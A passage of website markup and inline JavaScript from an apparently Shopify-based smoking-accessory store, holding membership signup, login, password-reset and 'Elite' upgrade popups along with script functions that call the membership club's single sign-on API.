                    <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label for="c_password" class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_398x.png?v=1699497784"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <h2>Join for FREE & Unlock<br/>
                    Instant Savings</h2>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <h2>Almost There!</h2>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    


    <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo" 
            width="200px" 
            height="auto"
            />
        </div>
            <div class="renew_membership">
                 <h2>
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </h2>
        <p class="text_sub_renew">RENEW NOW FOR <span>$30/yr</span></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
        
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
      <div class="img_logo_popup">
        <img
          src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
          alt="Logo"
        >
      </div>
      <div class="renew_membership">
        <h2>Your Elite Membership is expiring soon</h2>
        <p class="details">Renew now for <span>$30/yr</span></p>
        <p class="details">Limited Time Offer</p>
      </div>
      <div class="renew_action">
        <a href="javascript:" class="login_to_renew">Login to Renew</a>
      </div>
    </div>

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <h2>Unlock UNBELIEVABLE Savings</h2>
                <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span>$30/yr</span>
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <h2>Almost There!</h2>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*">
                        <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <h2>ELITE Members Get Birthday<br/>
                    Rewards!</h2>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div style="padding:0 20px 20px;">
                    <h2>Your ELITE Membership Has Been<br/>
                        Added to Cart!</h2>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <h3>One Simple Login <br/> The only memebership you'll need.</h3>
                    <div class="new_logos_scroll">
                        <ul>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

 <div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<h2 class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</h2>
<h2 class="elite-sub-heading">GET <span class="fifty-off">50% OFF</span> ELITE!</h2>

<p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span>$30/yr</span>
</p>

<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>


<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden" style="padding: 0 20px 20px;">
                <h2>ELITE Members Get Birthday<br/>
                    Rewards!</h2>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div style="padding:0 20px 20px;">
                    <h2>Your ELITE Membership Has Been<br/>
                        Added to Cart!</h2>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <h3>One Simple Login <br/> The only memebership you'll need.</h3>
                    <div class="new_logos_scroll">
                        <ul>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>


    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "py3qTnKoiVxzNsDPNbc4EQ==:SFonKV4MhTviRkjQoPnZd0Ns8s+lbU0n2hy2imhpCGaWLs51MNYaNTX3z01jUkO5"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    privacyPolicy: true,
                    redirect_url:  window.location.href
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            window.location.href = json.redirect_uri
            
        } catch (error) {
            console.error(error.message);
        }

    }

    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`;

        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        

        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    checkIfMembershipExpiring(expiry_date);
                }

                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "46302742249691";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
